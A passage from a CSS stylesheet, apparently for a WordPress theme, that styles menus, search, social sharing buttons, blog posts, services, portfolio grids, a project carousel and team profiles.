  /*.bddex-menu-list > ul > li.menu-item-has-children > ul > li.menu-item-has-children .mb-dropdown-icon:hover:before { color:#fb383b; }*/
  .bddex-menu-list > ul > li.menu-item-has-children .mb-dropdown-icon {
    position:absolute;
    top:0;
    right:0;
    width:22px;
    height:47px;
    font-size:10px;
    font-weight:400;
    padding:0;
  }
  .bddex-menu-list > ul > li.menu-item-has-children .mb-dropdown-icon:before {
    -wekbit-transition:all 0.4s;
    -moz-transition:all 0.4s;
    -o-transition:all 0.4s;
    transition:all 0.4s;
    position:absolute;
    top:50%;
    left:50%;
    -webkit-transform:translate(-50%,-50%);
    -moz-transform:translate(-50%,-50%);
    -o-transform:translate(-50%,-50%);
    -ms-transform:translate(-50%,-50%);
    transform:translate(-50%,-50%);
    content:"\f067";
    font-family:FontAwesome;
    color:#ffffff;
  }
  .bddex-menu-list > ul > li.menu-item-has-children .mb-dropdown-icon:before:before, 
  .bddex-menu-list > ul > li.menu-item-has-children .mb-dropdown-icon:before:after {
    content:" ";
    display:table;
  }
  .bddex-menu-list > ul > li.menu-item-has-children .mb-dropdown-icon:before:after { clear:both; }
  .bddex-menu-list > ul > li.menu-item-has-children .mb-dropdown-icon.open:before { content:"\f068"; }
  /*.bddex-menu-list > ul > li.menu-item-has-children .mb-dropdown-icon:hover:before { color:#fb383b; }*/
 
}

/*mega menu widget*/
.nomega-menu-item .rpthumb {
    margin-right: 10px;
    float: left;
}
.nomega-menu-item .rpthumb img {
    max-width: 50px;
}

.nomega-menu-item .rpt a {
    color: #f5f5f5;
    font-family: inherit;
    line-height: 1.3;
    font-size: 12px;
}
.nomega-menu-item .widget-title {
    font-size: 14px !important;
    line-height: 0px !important;
    font-weight: bold;
    padding-bottom: 10px;
    color: #b5b5b5;
}

@media(max-width: 768px) {
   ul.depth0.columns1.sub-menu .widget_bddex_posts_carousel_widget {
    width: 300px
  }
}


/*menu button*/
@media(max-width:1024px){
  .bddex-menu-btn-wrap{display:none}
}
.bddex-menu-btn-wrap{
  float: right;
  padding-left:20px;
}
.bddex-menu-btn-wrap .bddex-menu-btn{
transition: all .3s ease-in-out;
}
.bddex-menu-btn-wrap .bddex-menu-btn:hover{
transition: all .3s ease-in-out;
}
/*side menu*/
@media(max-width:1024px){
#side-menu-icon{display:none}
}
#side-menu-icon {
    z-index: 1;
    margin:28px 0;
    float: right;
    padding-left:20px;
    font-size: 16px;
}
.business #side-menu-icon {margin:15px 0;}
.news #side-menu-icon {margin:15px 0;}
.s-menu-icon-close {
  position: fixed;
  right: 0;
  top: 0;
  padding: 30px 20px;
  visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity 1.8s linear;
}
#side-menu-wrapper.active .s-menu-icon-close {
  visibility: visible;
  opacity: 1;
}
#side-menu-wrapper {
    margin-right: -285px;
    top:0;
    right: 0;
    width: 285px;
    padding: 30px;
    background: #28282E;
    position: fixed;
    height: 100%;
    overflow-y: hidden;
    z-index: 1000;
    transition: all 0.5s ease-in 0s;
    -webkit-transition: all 0.5s ease-in 0s;
    -moz-transition: all 0.5s ease-in 0s;
    -ms-transition: all 0.5s ease-in 0s;
    -o-transition: all 0.5s ease-in 0s;
}
#side-menu-wrapper.active {
    right: 285px;
    width: 285px;
    transition: all 0.5s ease-out 0s;
    -webkit-transition: all 0.5s ease-out 0s;
    -moz-transition: all 0.5s ease-out 0s;
    -ms-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
}
.side-menu ul{padding: 0}
.side-menu li{list-style: none}
.side_menu_widget .search-form {
    position: inherit !important;
}
.side-menu a{color:#E5E5E5;}
.side-menu a:hover{color:#fff;}
/* ---------------------------------------------------------
    Cart
------------------------------------------------------------ */ 
.woo_cart {
    float: right;
    padding-left:25px;
    margin: 28px 0;
}
.business .woo_cart{margin-top:20px;margin-bottom: 12px}
.news .woo_cart{margin-top:15px;margin-bottom: 11px}
/* ---------------------------------------------------------
   7. Search
------------------------------------------------------------ */ 
#main_head .search-form {
  background: #F2F2F2;
  position: absolute;
  width: 100%;
  z-index: 1;
  animation-name:slideInUp;
  animation-fill-mode: both;
  top:-150px;
  transition: all 0.3s ease-in-out;
}
#main_head .search-form.visible{
  animation-name:slideInDown;
  transition: all 0.3s ease-in-out;
  animation-fill-mode: both;
  top:0
}
.search-box input{
  width:100%;
  height:82px;
  font-size: 18px;
  border: none;
  text-align: center;
  -webkit-box-shadow: 0px 1px 5px 1px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 1px 5px 1px rgba(0,0,0,0.3);
box-shadow: 0px 1px 5px 1px rgba(0,0,0,0.3);
}
.fixed-header .search-box input{
  height: 80px
}
.search-box{
  position:relative
}
.search-box > .search-close {
  border: 2px solid;
  cursor: pointer;
  line-height: 12px;
  padding: 5px 7px;
  position: absolute;
  right: 15px;
  top: 35%;
  z-index: 999;
  transition: all 0.3s ease-in-out;
}
.search-box > .search-close:hover {
  color: #00BCD4;
}
.search-icon {
    float: right;
    padding-left:25px;
    margin: 29px 0;
    list-style: none;
}
.business .search-icon{margin-top:16px;margin-bottom: 15px;}
.welcome_msg {
    margin: 8px;
    float: left;
}
.news .search-icon{margin-top:15px;margin-bottom: 11px;}
.news {
    -webkit-box-shadow: 0px 5px 12px -2px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 5px 12px -2px rgba(0,0,0,0.1);
    box-shadow: 0px 5px 12px -2px rgba(0,0,0,0.1);
}
.search-icon i {
    font-size: 18px;
}
.search-icon a:hover{
  color: #00BCD4;
}
.search-field{
    display: table-cell;
    width: 100%;
}
.search-field input {
    width: 100%;
    border-right: 0;
    border-left: 1px;
    border-top: 1px;
    border-bottom: 1px;
    border-style: solid;
    border-color: #ccc;
    padding: 7px 12px;
}
.search-button {
    display: table-cell;
    padding: 5px 10px;
    background: #fff;
    border-left: 0;
    border-right: 1px solid #ccc;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
.search-form button{
    border: none;
    background: transparent;
    }  
.search-form button:hover {
    color: #00BCD4;
}
.search-form button i:before {
    font-size: 17px;
  }
.s-f button{
    border: none;
    background: transparent;
} 
/* ---------------------------------------------------------
   Page Template
------------------------------------------------------------ */ 
.page-template-no-header-footer #header,
.page-template-no-header-footer .footer {
  display: none;
}
/* ---------------------------------------------------------
   9. Social Media
------------------------------------------------------------ */ 
.social_media {
    float: right;
}
#footer .social_media {
    margin-top: -10px;
}
.social li {
  display: inline-block; 
  margin: 8px;
}
.social li:first-child {
    margin-left: 0;
}
.social > li:last-child {
    margin-right: 0;
}
.social-share {
    margin: 50px 0;
    background: #F7F8FA;
    padding: 10px 20px 30px;
    border: 1px solid #f2f2f2;
}
.social-share h5{
    font-size: 20px;
    letter-spacing: .5px;
    color: #222;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 600;
    padding-bottom: 10px;
}
.social-share a {
    padding: 5px 11px;
    margin: 8px;
    font-size: 12px;
    display: inline-block;
}

.social-share i{
  font-size: 14px;
  padding-right: 5px;
}
a.ss-fb {
    margin-left: 0;
    background: #4267B2;
    color: #f1f1f1;
}
a.ss-fb:hover{
  color:white;
  background: #3B5C9F;
}
a.ss-tw {
    margin-left: 0;
    background: #1DA1F2;
    color: #f1f1f1;
}
a.ss-tw:hover{
  color:white;
  background: #0D95E8;
}
a.ss-gp {
    margin-left: 0;
    background: #DC4A38;
    color: #f1f1f1;
}
a.ss-gp:hover{
  color:white;
  background: #D53925;
}
a.ss-ln {
    margin-left: 0;
    background: #007BB5;
    color: #f1f1f1;
}
a.ss-ln:hover{
  color:white;
  background: #006A9C;
}
a.ss-pin {
    margin-left: 0;
    background: #EC2327;
    color: #f1f1f1;
}
a.ss-pin:hover{
  color:white;
  background: #E21418;
}
#footer-top .social li a {
    border: 1px solid white;
    padding: 2px 7px;
}
#footer-top .social li a:hover {
    opacity: .8;
}
#footer .social .fa{color: #d4d4d4;}
#footer .social .fa:hover{color: #fff;}

/* ---------------------------------------------------------
   10. Posts / Blog
------------------------------------------------------------ */ 
.page-header {margin-top: 0 !important}
.post.hentry {
    margin-bottom: 48px;
}
.sticky {
  display: block; 
    background: #F9FAFB; 
  padding: 20px; 
    padding-top: 1px;
}
.post-password-form input[type=password] {
    padding: 7px 10px;
    border: 1px solid #cbcbcb;
}
.post-password-form input[type=submit] {
    padding: 8px 40px;
    text-align: center;
    background-color: #00BCD4;
    color: #ffffff;
    border: 0;
    transition: all 0.2s ease-in-out 0s;
}
.post-password-form input[type=submit]:hover {
    background-color: #28292a;
}
h1.entry-title, h1.entry-title a {
    font-size: 20px;
    line-height: 30px;
    margin-top: 0;
    transition: all .3s linear;
}
.entry-header {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
}
h1.entry-title a:hover {
    transition: all .3s linear;
}
.entry-meta {margin: 0 0 5px;}
.entry-footer {
  margin-top: 15px; 
  display: inline-block;
}
.post-time, .nickname, .post-category,
.comments-link, .post-tag, .post-views {
  font-size: 12px;
}
.post-time, .nickname, .post-category {
    margin-right: 15px;
}
.nickname a {
    color: #777;
}
h1.page-title {
    color: #222;
    font-weight: 600;
    margin-top: 0;
}
.content-top-20 {
    padding-top: 20px;
}
.single-content {
    padding-top: 20px;
}
.details-box {
    position: relative;
    min-height: 19.0625rem;
    background-color: #F7F8FA;
    padding: .9375rem 1.5625rem 1.875rem;
    border-bottom: 1px solid #efefef;
    z-index: auto;
    box-shadow: 0 0 15px 0 rgba(43, 43, 43, 0.02);
    transition: box-shadow .3s linear;
    text-align: center;
}
.page-template-blog-two-cols-both-sidebar .blog-cols {
    min-height: 550px;
}
.blog-cols:hover .details-box {
    box-shadow: 0 0 15px 0 rgba(0,0,0,.2);
    border-bottom: 2px solid #00BCD4;
}
.blog-cols:hover .details-box .post-title a {
    color: #00BCD4;
    transition: all .3s linear;
  }
 .blog-cols img {
  width: 100%;
 } 
.details-box:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 7.8125rem;
    z-index: -1;
    transition: box-shadow .3s linear;
}
.blog-cols:hover .post-title a {
    color: #FAB702;
    transition: all .3s linear;
}
.blog-cols:hover .zoom-thumb img{
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.details-box .post-title a {
    color: #111;
}
.page-template-blog article:hover .zoom-thumb img{
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.page-template-blog article:hover .entry-title a {
  color: #00BCD4;
   transition: all .3s linear;
}

.page-template-blog-three-cols .entry-meta .post-time i,
.page-template-blog-two-cols-left-sidebar .entry-meta .post-time i,
.page-template-blog-two-cols-right-sidebar .entry-meta .post-time i
 {
  color:white;
}
.blog-cols:hover .details-box .post-time{background: #00BCD4;}
.details-box .post-time {
    position: absolute;
    left: 50%;
    width: 190px;
    text-align: center;
    transform: translateX(-50%);
    top: -20px;
    background: #00BCD4;
    padding: 8px;
    color: white;
    border-radius: 20px;
}
.details-box .post-category,
.details-box .comments-link {
    font-size: 13px;
    margin-right: 10px;
}
.details-box .post-category a,
.details-box .comments-link a {
    color: #aaa;
}
.post .post-category a,
.post .comments-link a,
.post .post-tag a {
    color: #777;
}
.post .post-category a:hover,
.post .comments-link a:hover,
.post .post-tag a:hover {
    color: #222;
}
.details-box .post-category a:hover,
.details-box .comments-link a:hover {
    color: #222;
}
.details-box p{
    margin: 20px 0;
}
.col-lg-4.col-md-4.post:nth-child(3n+4) {
    clear: left;
}
.blog-cols .entry-meta {
    margin: 10px 0 5px;
    color: #aaa;
}
.blog-cols .post-title {
    margin: 5px 0;
    padding-top: 25px;
}
.entry-meta i, .entry-footer i {
    color: #00BCD4;
}
.blog-cols .entry-meta .comments-link {
   
}
.page-template-blog-two-cols-right-sidebar .blog-cols,
.page-template-blog-two-cols-left-sidebar .blog-cols,
.page-template-blog-two-cols-both-sidebar .blog-cols {
    min-height: 570px;
}
.blog-cols .zoom-thumb {
    margin-bottom: 0;
}
.blog-cars .owl-nav {
    display: none !important;
}
.blog-cars .owl-dots .owl-dot.active span, 
.blog-cars .owl-dots .owl-dot:hover span {
    background: #233c75;
}
.blog-cars .owl-dots .owl-dot span {
    background: none repeat scroll 0 0 #d6d6d6;
    border-radius: 30px;
    display: block;
    height: 10px;
    margin: 5px 7px;
    transition: opacity 200ms ease 0s;
    width: 10px;
}
.blog-cars .owl-dots .owl-dot {
    display: inline-block;
}
.blog-cars .owl-dots {
    display: block !important;
    text-align: center;
}
.post-excerpts {
    margin-top: 20px;
}

.read-more{
  color: #00BCD4;
  text-transform: uppercase;
}
.read-more:hover{color:#3CE6FF}
.single-format-gallery .flexslider,
.category .flexslider,
.tag .flexslider {margin-bottom: 30px}
 .page-header{border:0;}
.archive .social-share{display: none}
/*post format video*/
.video_post_section{background: black;margin-bottom: 50px;}
.video_post_link {margin:0 auto;display: table}

/*post views*/
.single .post-views,
.page-template-blog-left-sidebar .post-views,
.page-template-blog-both-sidebar .post-views,
.page-template-blog .post-views,
.blog .post-views,
.home .post-views,
.social-share-header,
.archive .post-views {
  margin-left: 20px;
}
.rpt .post-views{
  margin-left: 5px;
  font-size: 11px;
}
.rpt .rpd{font-size: 11px;}

/*social share on post header*/
.social-share-header .share-on, .social-share-header a > i {
    font-size: 12px;
}
.social-share-header a {
    margin: 0 6px;
    background: transparent;
}
.social-share-header a > i {
    color: #888;
}
.social-share-header > .ss-fb:hover,
.social-share-header > .ss-tw:hover,
.social-share-header > .ss-gp:hover,
.social-share-header > .ss-ln:hover,
.social-share-header > .ss-pin:hover {
    background: transparent;
}
.social-share-header > .ss-fb i:hover {
  color: #4267B2;
}
.social-share-header > .ss-tw i:hover {
  color: #1DA1F2;
}  
.social-share-header > .ss-gp i:hover {
  color: #DC4A38;
} 
.social-share-header > .ss-ln i:hover {
  color: #007BB5;
} 
.social-share-header > .ss-pin i:hover {
  color: #EC2327;
}  
.post-template-single-full-width .carousel-inner.post-gallery,
.large-featured {
    height: 700px;
    width: 100%;
    background-size: cover;
    background-position: center center;
    z-index: -1;
}
.title-mag {
    width: 100%;
    margin-top: -70px;
    background: white;
    padding: 40px 50px 20px;
    margin-bottom: 5px;
    border-top-right-radius: 15px;
    border-top-left-radius: 15px;
    text-align: center;
    /*z-index: 999;*/
    position: relative;
}
.title-mag .entry-header {
  border: 0;
}
.title-mag .entry-meta {
    margin: 20px 0 5px;
}
.title-mag .entry-title a {
    border-bottom: 1px solid #f5f5f5;
    padding-bottom: 10px;
    font-size: 26px;
}
.title-mag .comments-link a {
  color:#5a5a5a;
}
.title-mag .comments-link a:hover {
  opacity: 0.7;
}
.post-template-single-full-width.single-format-gallery .flex-viewport {height: 700px}
.post-template-single-full-width.single-format-gallery .flex-control-nav {bottom: 50px;}
blockquote {
    position: relative;
    border: 1px solid #ddd;
    padding: 45px 50px 30px;
    margin: 60px 0 40px;
    font-size: 22px;
    line-height: 34px;
    font-weight: 400;
    text-align: center;
    font-family: 'Playfair Display', serif;
}
blockquote:before {
    position: absolute;
    content: '\f10e';
    font-family: FontAwesome;
    font-size: 24px;
    padding: 8px 15px;
    top: -30px;
    left: 50%;
    margin-left: -44px;
    color: #fff;
    background:#c2c2c2;
}
/* ---------------------------------------------------------
   11. Related Posts
------------------------------------------------------------ */ 
.related-thumb img {
    margin: 0;
}
.related-thumb img:hover {
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
}
.related-loop {
    /*display: inline-flex;*/
}
.relatedposts {
    border: 1px solid #e6e6e6;
    padding: 10px 20px 20px;
    margin-bottom: 50px;
}
/* ============================================================
    Tags
============================================================ */
.tagcloud a {
    padding: 6px 15px;
    margin: 2.5px 2px 2.5px 0;
    display: inline-block;
    background: transparent;
    font-size: 13px !important; 
    border: 1px solid #dddddd;
    color: #777777;
}
/* ---------------------------------------------------------
   12. Services
------------------------------------------------------------ */ 
.service-brochure {
    background: #F2F2F2;
    padding: 25px 25px 35px;
}
.service-brochure h4 {
    font-size: 18px;
    color: #00bcd4;
    font-weight: 600;
    margin-top: 0;
    padding-bottom: 10px;
    border-bottom: 3px solid #d4d4d4;
}
.service-brochure h4:after {
    width: 60px;
    height: 3px;
    background: #00bcd4;
    position: absolute;
    top: 59px;
    left: 40px;
    content: '';
}
.service-brochure-desc {
  padding-top: 10px;
}
.brochure-img {
    margin: 15px 0 30px;
}
.btn-brochure {
    background: #8CC63F;
    color: #fff;
    padding: 8px 16px;
    font-weight: 600;
    letter-spacing: .5px;
    border: 2px solid #8CC63F;
}
.btn-brochure:hover {
  background: transparent;
  color: #8CC63F;
}
.btn-brochure i {
    margin-right: 5px;
}
.service h3 {
    padding-bottom: 10px;
    font-size: 15px;
    margin: 0;
    font-weight: 600;
}
.service h3 a {
    color: #233c75;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.service h3 a:hover {
  color: #8CC63F;
}
.service .details {
    box-shadow: 0 0px 0px rgba(0,0,0,0.1), 0 1px 2px rgba(0,0,0,0.23);
    padding: 15px;  
}
.service .item {
  min-height: 460px;
}
.service .item figcaption {
    opacity: 0;
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
  }
.service .item:hover figcaption {
    opacity: 1;
    transition: all .7s ease-in-out;
}  
.service .item:hover .details h3 a {
  color: #8CC63F;
}
.service .item .button {
    font-size: 13px;
    font-weight: 500;
    letter-spacing: .5px;
    padding: 8px 12px;
    color: #f5f5f5;
    background: transparent;
    text-transform: uppercase;
    font-family: Roboto;
    border: 2px solid #f5f5f5;
    
}
.service .item .button:hover {
    background: transparent;
    color: #8CC63F;
    border: 2px solid #8CC63F;

}
.service .item:hover figure img {
   -webkit-filter: brightness(0.25);
   filter: brightness(0.25);
   transition: all .1s ease-in-out;
}

.service figure img{
  margin-bottom: 0;
}
.service-separate {
    margin: 50px 0;
    clear: both;
}
.p3cols .project-content {
  min-height: 264px;
  min-width: 360px;
}

.project-title {
    margin: 0;
    padding-bottom: 20px;
}
.project-title:after {
    content: '';
    width: 70px;
    height: 3px;
    position: absolute;
    left: 17px;
    top: 33px;
    background: #ffc500;
}
.project-table { 
  width: 100%;
  margin-top: 45px;
  margin-bottom: 40px;
}
.project-table tbody {
  background: rgba(245, 245, 245, 0.83);
}
.project-table tr td {
  color: #1b1b1b;
  border: 1px solid rgba(206, 206, 206, 0.62);
  padding: 10px 15px;
}
.project-content img {
  padding: 0;
  margin: 0;
  width: 100%;
}

.project-terms {
    margin: 0 auto;
    padding-bottom: 10px;
    display: table;
}
.project-items figure { 
  position: relative; 
  overflow: hidden; 
  text-align: center; 
}

.project-items figure:hover figcaption:after { left: 0; }
.project-items figure:hover figcaption h4 { right: 0; }
.project-items figure:hover figcaption .button { bottom: 33%; }
.project-items figcaption { 
  text-align: center; 
  position: absolute; 
  width: 100%; 
  height: 100%; 
  left: 0; 
  top: 0; 
  transition: .4s; 
}
.project-items figcaption:after { 
  background-color: rgba(0,0,0,0.8); 
  content: ""; 
  height: 100%; 
  left: -100%; 
  opacity: 0.95; 
  position: absolute; 
  top: 0; 
  width: 100%; 
  transition: .4s; 
}
.project-items figcaption h4 { 
  font-size: 16px; 
  position: absolute; 
  right: -100%; 
  bottom: 55%; 
  text-align: center; 
  letter-spacing: .5px;
  padding: 0 15px; 
  color: #fff; 
  font-weight: 600;
  width: 100%; 
  z-index: 10; 
  transition: .4s; 
  text-transform: uppercase;
}

.project-items figcaption .button { 
  position: absolute; 
  left: 50%; 
  bottom: -25%; 
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%); 
  font-size: 12px;
  font-family: "Roboto";
  letter-spacing: .5px;
  text-transform: uppercase;
  padding: 2px 10px;
  background:  transparent;
  border: 2px solid;
  color: #fff; 
  z-index: 10; 
  transition: .4s; 
}
.button.details:hover{
  color: #8cc63f;
}
.project-terms button {
    font-size: 14px;
    font-family: 'Roboto';
    letter-spacing: .5px;
    text-transform: uppercase;
    line-height: 1;
    padding: 8px 16px;
    margin: 0 3px;
    margin-bottom: 10px;
    background-color: transparent;
    border: 1px solid #fbc94c;
    color: #fbc94c;
    display: inline-block;
    cursor: pointer;

}

.project-terms button.active, .project-terms button:hover, .project-terms button:focus {
    border: 1px solid #fbc94c;
    background-color: #fbc94c;
    color: #000;
}
/* ----------------------------------------------------------
      13. Portfolio
------------------------------------------------------------ */

.portfolio_content {
  padding-top: 25px
}
.single-portfolio-item .flex-control-nav,
.single-format-gallery .flex-control-nav,
.category .flex-control-nav,
.portfolio-item-template-default .flex-control-nav { 
  bottom: 0;
  z-index: 99;
}
.portfolio-item.col-lg-3 { 
  padding: 10px;
  margin: 0;

}
.portfolio-item.col-lg-3 img {
    margin: 0;
}
.portfolio-terms {
    margin: 0 auto;
    padding-bottom: 10px;
    display: table;
}
.portfolio-items { font-size: 18px; }
.portfolio-items *:not(a) { 
  -webkit-backface-visibility: hidden; 
  backface-visibility: hidden; 
  padding:0;
}
.portfolio-items img{margin:0;}
.portfolio-items figure { 
  position: relative; 
  overflow: hidden; 
  text-align: center; 
}
.portfolio-items figure:hover figcaption:after { left: 0; }
.portfolio-items figure:hover figcaption h4 { right: 0; }
.portfolio-items figure:hover figcaption .button { bottom: 35%; }
.portfolio-items figcaption { 
  text-align: center; 
  position: absolute; 
  width: 100%; 
  height: 100%; 
  left: 0; 
  top: 0; 
  transition: .4s; 
}
.portfolio-items figcaption:after { 
  background-color: rgba(0,0,0,0.9); 
  content: ""; 
  height: 100%; 
  left: -100%; 
  opacity: 0.95; 
  position: absolute; 
  top: 0; 
  width: 100%; 
  transition: .4s; 
}
.portfolio-items figcaption h4 { 
  font-size: 16px; 
  position: absolute; 
  right: -100%; 
  bottom: 55%; 
  text-align: center; 
  padding: 0 15px; 
  color: #fff; 
  width: 100%; 
  z-index: 10; 
  transition: .4s; 
}
.portfolio-items figcaption .button { 
  position: absolute; 
  left: 50%; 
  bottom: -25%; 
  -webkit-transform: 
  translateX(-50%); 
  transform: translateX(-50%); 
  display: table; 
  font-size: 14px; 
  line-height: 1; 
  padding: 6px 12px; 
  border: 2px solid;
  color: #e5e5e5; 
  z-index: 10; 
  transition: .3s; 
}
.portfolio-terms button {
    font-size: 15px;
    line-height: 1;
    padding: 8px 16px;
    margin-right: 5px;
    margin-bottom: 10px;
    background-color: transparent;
    border: 1px solid #00BCD4;
    color: #00BCD4;
    display: inline-block;
    cursor: pointer;
}
.portfolio-terms button.active, .portfolio-terms button:hover, .portfolio-terms button:focus {
    border: 1px solid #00BCD4;
    background-color: #00BCD4;
    color: #ffffff;
}
a.button.details:hover{ color: #00BCD4}
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height;
     -moz-transition-property: height;
      -ms-transition-property: height;
       -o-transition-property: height;
          transition-property: height;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}
/* ----------------------------------------------------------
       Single Portfolio
----------------------------------------------------------- */
.portfolio-content-right h2 {
  margin-top: 0; 
  margin-bottom: 20px;
}
.portfolio-item-template-single-portfolio-full-width .portfolio-content-right h2 {
  margin-top: 29px; 
}
.portfolio-content-right{padding-left: 40px}
.portfolio-content-right h2:after {
    content: '';
    display: block;
    clear: both;
    width: 80px;
    height: 3px;
    margin-top: 15px;
    background-color: #222;
}
.portfolio-meta{
  background: #F2F2F2;
  padding: 20px;
  margin-top: 30px
}
.portfolio-time, .portfolio-author, .portfolio-categories, .portfolio-url {
  padding: 5px 0;
}
.portfolio-time span {
  width: 100px; 
  font-weight: 600; 
  float: left;
}
.portfolio-author span {
  width: 100px; 
  font-weight: 600; 
  float: left;
}
.portfolio-categories span {
  width: 100px; 
  font-weight: 600; 
  float: left;
}
.portfolio-url span {
  width: 100px; 
  font-weight: 600; 
  float: left;
}
/* ---------------------------------------------------------
   Project carousel
------------------------------------------------------------ */ 


.project-carousel figure:hover figcaption { 
  opacity: 0.95;
  bottom: 0;
}
.project-carousel figure:hover figcaption h4 { right: 0; }
.project-carousel figure:hover figcaption .button { bottom: 35%; }
.project-carousel figcaption { 
  text-align: center; 
  position: absolute; 
  height: 100%; 
  width: 84%;
  bottom: -100%; 
  transition: .4s; 
  opacity: 0;
  background: #00bcd4;
}

.project-carousel figcaption h4 { 
  font-size: 14px; 
  line-height: 1.5;
  position: relative;
  top: 40%;
  transform: translateY(-50%);
  text-align: center; 
  padding: 0 10px;
}
.project-carousel figcaption h4 a{
  color: #fff;
}
.project-carousel figcaption h4 a:hover {
  color: #333;
}

/* owl carousel */
.project-carousel .owl-prev {
    position: absolute;
    left: -2px;
    top: 36%;
    background: rgba(0, 0, 0, 0.6) !important;
    color: #fff;
    padding: 3px 8px;
}

.project-carousel .owl-next {
    position: absolute;
    top: 36%;
    right: -2px;
    background: rgba(0, 0, 0, 0.6) !important;
    color: #fff;
    padding: 3px 8px;
}
.project-carousel .owl-prev:hover,.project-carousel .owl-next:hover {
  background: #222;
}
.project-carousel .owl-dots{display: none}
/*project details*/
.single-portfolio-item .progress{border-radius: 0}
.single-portfolio-item .progress-bar {
  background-color: #FFCC00;
  color: #1b1b1b;
}
.lSSlideOuter .lSPager.lSGallery li.active, .lSSlideOuter .lSPager.lSGallery li:hover{
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}
/* ---------------------------------------------------------
   14. Team
------------------------------------------------------------ */ 
.team figure { 
  position: relative; 
  overflow: hidden; 
  text-align: center; 
}
.page-template-team .team figure { 
  position: relative; 
  overflow: hidden; 
  text-align: center;
  margin:10px;
}

.team figure img{
  margin: 0;
  width: 100%;
}

.team figure:hover figcaption { 
  opacity: 0.95;
  bottom: 0;
}
.team figcaption { 
  text-align: center; 
  position: absolute; 
  height: 100%; 
  width: 100%;
  left: 0; 
  bottom: -100%; 
  transition: .4s; 
  opacity: 0;
}

.team figcaption h4 { 
  font-size: 16px; 
  position: relative; 
  top: 10%; 
  text-align: center; 
  letter-spacing: 1px;
  padding: 0 15px; 
  color: #fff; 
  font-weight: 600;
  width: 100%; 
  z-index: 10; 
  transition: .4s; 
  text-transform: uppercase;
}
/*.page-template-team .team figcaption h4{top:5%;}*/
.team figcaption h4 a{
  color: #222;
}
.team figcaption h4 a:hover {
  color: white;
}
.team .team-cat {
    position: relative;
    top: 7%;
}
/*.page-template-team .team .team-cat{margin-top:45px;}*/
.team .team-cat{
  color: #222;
}

.team .team-bio {
  color: #1b1b1b;
  padding: 5px 20px 25px;
  top: 9%;
  position: relative;
}
/*.page-template-team .team .team-bio{margin:0;}*/
.team .team-social {
    list-style: none;
    display: inline-flex;
    position: relative;
    padding-top: 30px;
}
.single-team .team-social li {
  margin: 5px;
  border-color:#fff;
}

.single-team .team-social li:hover{
  background: transparent;
  border-color: #333;
}
.single-team .team-social li:hover i{
  color:#333;
}
.single-team .team-social a {
  color: #fff;
  margin:0 5px;
}
.single-team .team-social i {
  color: #fff;
  font-size: 15px;
}
.team-single .team-social i:hover {
   color: #1b1b1b;
 }

.team-title {
    border-bottom: 1px solid #dfdfdf;
    padding-bottom: 10px;
    margin-bottom: 15px;
}
.team-title h2 {
    margin-top: 0;
}
.team_profile {
    background: #00bcd4;
    display: block;
    padding: 25px 10px;
    margin: 0 auto;
    text-align: center;
}
.hire_me {
    text-align: center;
    color: white;
    font-weight: 500;
    text-transform: uppercase;
    font-family: 'Montserrat';
    font-size: 15px;
    padding: 5px 15px;
    /*border: 1px solid;*/
    margin: 0 auto;
    display: table;
    margin-bottom: 30px;
}
.team-social {
    list-style: none;
    display: inline-flex;
    padding: 0;
    padding-bottom: 5px;
    margin: 0 auto;
}
.team-social li {
    height: 30px;
    width: 30px;
    text-align: center;
    font-weight: 600;
    line-height: 30px;
    border: 1px solid #333;
    margin-right: 15px;
}
.team-social li:hover {
  border: 1px solid #fff;
  cursor: pointer;
  color: #fff;
}
.team-social li:hover i{color: #fff;}

.team-social i {
  color: #333 ;
}
.team-social li a i:hover {
  color: #fff;
}
.team-skills {
    padding: 25px 0;
}
.page-template-team-full-wide .bddex-pagination, 
.page-template-team .bddex-pagination {
    padding: 70px 0;
}
.team-skills.doctor {
    border: 1px solid #dfdfdf;
    padding: 15px 20px;
    margin: 25px 0;
    }
.team_text{padding:5px 0;}
.team_text_left{font-weight: 500;}
.appointment {
    text-align: center;
    color: white;
    font-weight: 500;
    text-transform: uppercase;
    font-family: 'Montserrat';
    font-size: 15px;
    padding: 5px 15px;
    border: 1px solid;
    margin: 0 auto;
    display: table;
    margin-bottom: 15px;
}
/*5 columns full wide*/
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}

.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
